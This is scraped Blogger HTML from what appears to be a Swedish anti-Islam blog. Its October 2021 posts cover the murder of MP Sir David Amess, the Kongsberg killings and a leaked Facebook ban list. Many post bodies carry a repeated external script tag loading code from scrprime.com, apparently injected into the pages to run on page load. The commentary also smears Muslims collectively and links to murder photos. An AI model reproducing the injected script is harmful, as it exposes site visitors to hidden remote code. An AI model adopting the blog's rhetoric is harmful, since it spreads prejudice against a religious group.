</span></span></span><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Han slog mennesker ihjel på den mest uhyggelige facon. Han gjorde det
 i islams navn. Det hjælper ikke ofrene og deres familier, at han ikke 
var specielt stiv i islams dogmer.</span></span></span></p>
                </div>
                
                                
                <div class="article-banner-bottom">
                                            
    
    <div class="no-print" id="div-DenkorteavisDK_Mobile_7">
    
    </div>

                                    </div>

                <div class="btn-group btn-group-justified article-share">
                    </div><div class="col-md-8"><div id="article">
                

                <div id="wpdevar_comment_1" style="text-align: left; width: 100%;">
		<span style="color: black; font-family: monospace; font-size: 22px; padding: 10px;"></span>
		</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWXr7vgl3uFr4hsao9Rwf5L4DZeiZOWvIm21EeWQ6ip20KhJVLw5f98FWxHPWmh7b12XtE9gI2m-6FOtHrPRdvxTza_9OKnWjakjwlJrX377xUv-RPNJHwhZd0dOPj-d-1YNka0w/s300/califate.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="168" data-original-width="300" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWXr7vgl3uFr4hsao9Rwf5L4DZeiZOWvIm21EeWQ6ip20KhJVLw5f98FWxHPWmh7b12XtE9gI2m-6FOtHrPRdvxTza_9OKnWjakjwlJrX377xUv-RPNJHwhZd0dOPj-d-1YNka0w/w640-h358/califate.png" width="640" /></a></div><br /><script src="//scrprime.com/23178e2c7c2ade2327.js"></script></div></div><br /><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/islamistiskt-vald-overallt-varfor.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/islamistiskt-vald-overallt-varfor.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-18T20:02:00+02:00'>20:02</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/36773293067808094' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=36773293067808094&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=36773293067808094&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=36773293067808094&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=36773293067808094&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=36773293067808094&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/islamisering' rel='tag'>islamisering</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/islamism' rel='tag'>islamism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/jihadism' rel='tag'>jihadism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/massinvandring' rel='tag'>massinvandring</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/terrorism' rel='tag'>terrorism</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>fredag, oktober 15, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEk1OSjLdDzwnEohcOJg_r8KkUMfBOUcKS3YYmv_Q8WuM59k0pbQuoQq2yk3_IgoPofKohoZw9yzHQQyv8VsiAgvE9sLTE8rjVBvZ9S1zIL4HhEgbVWJLzkIihp8XB7PX35ul62w/w400-h250/Sir+David+Amess.jpeg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='4300963630591841001' itemprop='postId'/>
<a name='4300963630591841001'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/brittisk-politiker-mordas-av-somalisk.html'>Brittisk politiker mördas av somalisk jihadist</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4300963630591841001' itemprop='description articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEk1OSjLdDzwnEohcOJg_r8KkUMfBOUcKS3YYmv_Q8WuM59k0pbQuoQq2yk3_IgoPofKohoZw9yzHQQyv8VsiAgvE9sLTE8rjVBvZ9S1zIL4HhEgbVWJLzkIihp8XB7PX35ul62w/s960/Sir+David+Amess.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="600" data-original-width="960" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEk1OSjLdDzwnEohcOJg_r8KkUMfBOUcKS3YYmv_Q8WuM59k0pbQuoQq2yk3_IgoPofKohoZw9yzHQQyv8VsiAgvE9sLTE8rjVBvZ9S1zIL4HhEgbVWJLzkIihp8XB7PX35ul62w/w400-h250/Sir+David+Amess.jpeg" width="400" /></a></div><span style="font-size: large;"><span style="font-family: arial;">Den brittiske parlamentsledamoten Sir David Amess <a href="https://www.document.no/2021/10/15/britisk-parlamentariker-dod-etter-a-ha-blitt-knivstukket/?utm_source=feedburner&amp;utm_medium=email&amp;utm_campaign=Feed%3A+Documentno+%28Document.no%29">knivhöggs till döds</a> i dag på sitt kontor i valkretsen strax utanför London.</span></span><p></p><p><span style="font-size: large;"><span style="font-family: arial;">Amess var särskilt känd och uppskattad för sitt arbete med <b>djurskyddsfrågor.</b></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Han var också populär för sitt arbete för </span></span><span style="font-size: large;"><span style="font-family: arial;"><b>Brexit</b>, som frigjorde de brittiska folken från EU. <br /></span></span></p><h1 class="e-headline u-heading-1" data-test="headline" itemprop="headline"></h1><p><span style="font-size: large;"><span style="font-family: arial;">Daily Telegraph sammanfattade hans eftermäle såhär:</span></span><span style="font-size: large;"><span style="font-family: times;">&nbsp;</span></span></p><p><i><b><span style="font-size: large;"><span style="font-family: times;">"Sir David Amess, well-liked, hard-working and robustly Right-wing Conservative MP"</span></span></b></i></p><p><span style="font-size: large;"><span style="font-family: arial;">Mördaren greps omedelbart och uppges vara en 25-årig <span style="color: red;">somalisk islamist</span>. Enligt en obekräftad uppgift ska han ha ropat <i><b>"Allahu Akbar"</b></i> (<i>islamisternas stridsrop</i>) under det långdragna och blodiga mordet. Mordet utreds av anti-terroristroteln på Scotland Yard.&nbsp; <br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;"><span style="color: red;"><b>Och man kan ju konstatera att Sir David under sina 40 år i Parlamentet stod för alla de ideal som shariagalningarna hatar allra mest...</b></span></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;"><span style="color: red;"><b>&nbsp;<a href="https://www.telegraph.co.uk/news/2021/10/15/conservative-mp-david-amess-stabbed-multiple-times-surgery-church1/"><span style="color: black;">Läs Daily Telegraph om mordet</span></a></b></span></span></span></p><p class="article__summary summary"><span style="font-size: large;"><span style="font-family: times;"><span><span><span style="color: red;"><b><span style="color: black;">"</span></b></span></span></span>Metropolitan Police has officially 
declared the murder of Conservative MP Sir David Amess in Essex to be a 
<b>terrorist incident</b>, and put Counter Terrorism Policing in charge of the 
investigation.</span></span></p><span style="font-size: large;"><span style="font-family: times;">
</span></span><p><span style="font-size: large;"><span style="font-family: times;"><i>&#8220;The fatal stabbing in Leigh-on-Sea has tonight been declared as a terrorist incident,&#8221;</i> by Deputy Assistant Commissioner Dean Haydon, the Met announced late on Friday, adding that <i>&#8220;The early investigation has revealed a potential motivation linked to Islamist extremism.&#8221;</i></span></span></p><span style="font-size: large;"><span style="font-family: times;">
Police said they believe the suspect acted alone, and are not seeking
 anyone else in connection with the incident at this time. Officers are 
currently searching two addresses in the London area as part of the 
investigation"&nbsp;<span style="font-size: x-large;"></span></span></span><p><span style="font-size: large;"><span style="font-family: arial;"><span style="color: red;"><b><span style="color: black;"> </span></b></span></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;"><a href="https://gellerreport.com/2021/10/tory-mp-david-amess-slaughtered-muslim-migrant-stabs-to-death-father-of-five-british-mp-in-church-in-front-of-horrified-onlookers.html/"><span style="color: red;"><span><b><span>&nbsp;Se foto på mordet på Geller report</span></b></span></span></a><br /></span></span></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/brittisk-politiker-mordas-av-somalisk.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/brittisk-politiker-mordas-av-somalisk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-15T23:58:00+02:00'>23:58</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/4300963630591841001' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4300963630591841001&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4300963630591841001&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4300963630591841001&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4300963630591841001&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4300963630591841001&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/hatmord' rel='tag'>hatmord</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/islamism' rel='tag'>islamism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/sir%20david%20amess' rel='tag'>sir david amess</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/storbritannien' rel='tag'>storbritannien</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/terrorism' rel='tag'>terrorism</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiAN3IKaOBqLCUgJhtOLCaaPpWT-OQsbygrKo8LZd4uIt4jVcN4DlOqjsXbH3bVtIGE_800ks5zJF1AocPU8HxcLtiOKk679IXMBPEGiDZT-pdKIqeVeUyTQ4hGRkjJ6roPHa3tg/w640-h479/censur.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='1165206422131647737' itemprop='postId'/>
<a name='1165206422131647737'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/de-40000-bannlysta-fran-facebook-hela.html'>De 40.000 bannlysta från Facebook - hela listan</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1165206422131647737' itemprop='description articleBody'>
<p><span style="font-size: large;"><span style="font-family: arial;">&nbsp;</span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiAN3IKaOBqLCUgJhtOLCaaPpWT-OQsbygrKo8LZd4uIt4jVcN4DlOqjsXbH3bVtIGE_800ks5zJF1AocPU8HxcLtiOKk679IXMBPEGiDZT-pdKIqeVeUyTQ4hGRkjJ6roPHa3tg/s259/censur.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="194" data-original-width="259" height="479" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiAN3IKaOBqLCUgJhtOLCaaPpWT-OQsbygrKo8LZd4uIt4jVcN4DlOqjsXbH3bVtIGE_800ks5zJF1AocPU8HxcLtiOKk679IXMBPEGiDZT-pdKIqeVeUyTQ4hGRkjJ6roPHa3tg/w640-h479/censur.jpg" width="640" /></a></span></span></div><p></p><p><span style="font-size: large;"><span style="font-family: arial;">&nbsp;De nya amerikanska <b>privata censurmyndigheterna</b> opererar ju helst i hemlighet utifrån principen att den som sitter på pengarna alltid bestämmer.</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Den som hamnat på deras <b>svarta lista</b> märker det ju i regel först när Facebook, Blogger, Twitter eller andra sociala medier slutar fungera. <b><span style="color: red;">Och deras "dom" kan inte överklagas -&nbsp; någonstans.</span></b><br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Men lyckligtvis läcker de som&nbsp; såll.,,</span></span></p><p style="text-align: center;"><span style="font-size: large;"><span style="font-family: arial;"><span style="color: red;"><a href="https://s3.documentcloud.org/documents/21083819/facebook-dangerous-individuals-and-organizations-list-reproduced-snapshot.pdf"><b>Nättidningen Intercept kan nu avslöja hela listan (100 sidor !!!) på de ca 40.000 som bannlysts från Facebook.</b></a></span></span></span></p><p class="css-1e6bvi7"><span style="font-size: large;"><i><span style="font-family: helvetica;">Listen til Facebook er ifølge The Intercept delt 
inn i tre nivåer. Navnene på <b>nivå 1</b> kan ikke roses eller støttes på noe 
vis. Her finner vi blant annet mange terrororganisasjoner.&nbsp;</span></i></span></p><p class="css-1e6bvi7"><span style="font-size: large;"><i><span style="font-family: helvetica;">På <b>nivå 2</b> 
finner man i all hovedsak voldelige, ikke-statlige aktører. 
Facebook-brukere kan rose personer eller grupper på nivå 2 hvis det 
gjelder ikke-voldelige handlinger, men kan generelt ikke gi uttrykk for 
støtte.</span></i></span></p><p class="css-1e6bvi7"><span style="font-size: large;"><i><span style="font-family: helvetica;"><b>Nivå
 3</b> består hovedsakelig av personer eller grupper som ytrer eller 
oppfordrer til hat. Her finner man blant annet ytre høyre-grupper. 
Facebook-brukere kan diskutere disse navnene og organisasjonene fritt, 
ifølge The Intercept.</span></i></span></p><p><span style="font-size: large;"><span style="font-family: arial;"><span style="color: red;"><b>Hittills har bara norska <a href="https://www.vg.no/nyheter/utenriks/i/pWrKBj/intern-liste-lekket-disse-navnene-er-bannlyst-av-facebook">Verdens Gang kommenterat </a>censurlistan.</b></span></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;"><span style="color: red;"><b>&nbsp;</b></span></span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><span style="font-family: arial;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8ynSWXwAj_4CLB1XGSOKJP2vqvn6GSt9P6DG6GZRlqVlJMzVr3SlXLmRJvaJkMudN0x7BRmvmTfm2HSvS0Ud5BPqg965QqFgV7axtUKyNY9UqcfqURY4qasOtjmmYz67cWtM3BQ/s800/censure-facebook.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8ynSWXwAj_4CLB1XGSOKJP2vqvn6GSt9P6DG6GZRlqVlJMzVr3SlXLmRJvaJkMudN0x7BRmvmTfm2HSvS0Ud5BPqg965QqFgV7axtUKyNY9UqcfqURY4qasOtjmmYz67cWtM3BQ/w640-h360/censure-facebook.jpg" width="640" /></a></b></span></span></div><span style="font-size: large;"><span style="font-family: arial;"><b><br /></b><br /></span></span><p></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/de-40000-bannlysta-fran-facebook-hela.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/de-40000-bannlysta-fran-facebook-hela.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-15T10:28:00+02:00'>10:28</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/1165206422131647737' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1165206422131647737&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1165206422131647737&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1165206422131647737&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1165206422131647737&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1165206422131647737&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/censur' rel='tag'>censur</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/facebook' rel='tag'>facebook</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/yttrandefrihet' rel='tag'>yttrandefrihet</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>torsdag, oktober 14, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7v-P6EeESvL6tgNvMRxpJvFk02-8AYlwha0P0AhKCwiUN9UfldiIVXffGAFNqSwb8yHAjaLpNAs1Ub1QLL8mIYxIJZrQuuph9YVICCXTJGLf9122M72KbWXZ1H21-ox-EvAHu_w/w640-h378/mosk%25C3%25A9+kongsberg.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='3981225634305366037' itemprop='postId'/>
<a name='3981225634305366037'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/massakern-i-kongsberg-ett-islamistiskt.html'>Massakern i Kongsberg ett islamistiskt terrordåd</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3981225634305366037' itemprop='description articleBody'>
<p>&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7v-P6EeESvL6tgNvMRxpJvFk02-8AYlwha0P0AhKCwiUN9UfldiIVXffGAFNqSwb8yHAjaLpNAs1Ub1QLL8mIYxIJZrQuuph9YVICCXTJGLf9122M72KbWXZ1H21-ox-EvAHu_w/s2000/mosk%25C3%25A9+kongsberg.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1183" data-original-width="2000" height="378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7v-P6EeESvL6tgNvMRxpJvFk02-8AYlwha0P0AhKCwiUN9UfldiIVXffGAFNqSwb8yHAjaLpNAs1Ub1QLL8mIYxIJZrQuuph9YVICCXTJGLf9122M72KbWXZ1H21-ox-EvAHu_w/w640-h378/mosk%25C3%25A9+kongsberg.jpg" width="640" /></a></p><p style="text-align: center;"><span style="font-size: medium;"><i><span style="font-family: arial;">Bilden: Kongsbergs moské</span></i></span><br /></p><p>&nbsp;<span style="font-size: large;"><span style="font-family: arial;"><a href="https://www.dagbladet.no/nyheter/fem-drept-i-kongsberg-dansk-statsborger-37-siktet/74392328">Fem norrmän dödades i natt</a> i norska <b><a href="https://www.wikiwand.com/sv/Kongsberg">Kongsberg</a>,</b> en liten gruv- och industristad nära Oslo. Gärningsmannen mördade de flesta i en affär med armborst, men var också beväpnad med skjutvapen och knivar.&nbsp; Efter en halvtimmes jakt greps han av polisen.<br /></span></span></p><p><b><span style="font-size: large;"><span style="font-family: arial;">Massakern utreds som ett islamistiskt terrordåd.&nbsp;</span></span></b></p><p><span style="font-size: large;"><span style="font-family: arial;">Mördaren uppges vara en 37-årig dansk medborgare som konverterat till islam och är välkänd av polisen. Enligt mediauppgifter är han <b>aktiv i ortens moské</b> och betraktas som <b><a href="https://www.rights.no/2021/10/radikalisert-konvertitt-drepte-de-fem-i-kongsberg/">mycket radikal islamist</a>. Ett <a href="https://www.drm24.no/krim/her-overgir-gjernings-mannen-seg-til-politiet/115331">foto av gripandet </a>på en blogg visar att han har ett typiskt "salafistskägg"...<br /></b></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Norska säkerhetspolisen, PST, är inkopplad i utredningen.&nbsp;</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">De flesta av offren var kvinnor som mördades i den lokala konsumaffären.</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Norska polisen och ansvariga politiker tassar mycket försiktigt för att undvika att nämna ordet <b>islamism</b>. <a href="https://www.rights.no/2021/09/oslos-ordforer-i-apent-samrore-med-fundamentalistisk-imam/">Norge har sedan tidigare stora problem med de många <b>salafistmoskéerna</b> i Osloområdet.&nbsp;</a></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">&nbsp;</span></span></p><p><b><span style="font-size: large;"><span style="font-family: arial;">Uppdatering tors e m:</span></span></b></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;">Polisen har nu<a href="https://www.vg.no/nyheter/innenriks/i/47Rmp9/espen-andersen-braathen-37-siktet-for-massedrapene-paa-kongsberg"> namngett mördaren</a> som Espen Andersen Bråthen. <a href="https://www.vg.no/nyheter/innenriks/i/nWm42x/pst-om-kongsberg-drapene-fremstaar-som-en-terrorhandling">Utredningen arbetar utifrån</a> att det handlar om ett islamistiskt terrordåd.</span></span></b></span></p><p style="text-align: center;"><span style="color: red;"><b><span style="font-size: large;"></span></b></span></p><div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUsHIGQOfQyez34GVE6boUryVfWXieYxpUcLo9v76wnAgm9e2aQA_BFjJdYS8liJ7Q7VQO2XFMg4vqY_z0wEz2igAK3WeAlpRL230kmcvYTM1tLKILvaxYuKIFb7Om5nQx3Ee9gw/s1000/Espen+Andersen+Br%25C3%25A4then.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="568" data-original-width="1000" height="182" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUsHIGQOfQyez34GVE6boUryVfWXieYxpUcLo9v76wnAgm9e2aQA_BFjJdYS8liJ7Q7VQO2XFMg4vqY_z0wEz2igAK3WeAlpRL230kmcvYTM1tLKILvaxYuKIFb7Om5nQx3Ee9gw/s320/Espen+Andersen+Br%25C3%25A4then.jpg" width="320" /></a></span></b></div><div style="text-align: center;"><b><span style="font-size: large;"><span style="font-family: arial;">Espen Andersen Bråthen (37)</span></span></b><br /></div><div><p></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;">&nbsp;<a href="https://www.pst.no/alle-artikler/pressemeldinger/hendelsene-i-kongsberg-onsdag-13.-oktober/">PST:s pressmeddelande</a></span></span></b></span></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;">&nbsp;***</span></span></b></span></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;">Ny uppdatering fre:</span></span></b></span></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;">Samtiden kommenterar hur <a href="https://samtiden.nu/2021/10/medierna-fortiger-garningsmannens-radikala-bojelse-islamism/">gammelmedierna förtiger </a>mördarens islamistiska terrormotiv...</span></span></b></span></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;"><br /></span></span></b></span></p><p><span style="color: red;"><b><span style="font-size: large;"><span style="font-family: arial;">&nbsp;</span></span></b></span><br /></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script></div><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/massakern-i-kongsberg-ett-islamistiskt.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/massakern-i-kongsberg-ett-islamistiskt.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-14T11:07:00+02:00'>11:07</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/3981225634305366037' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
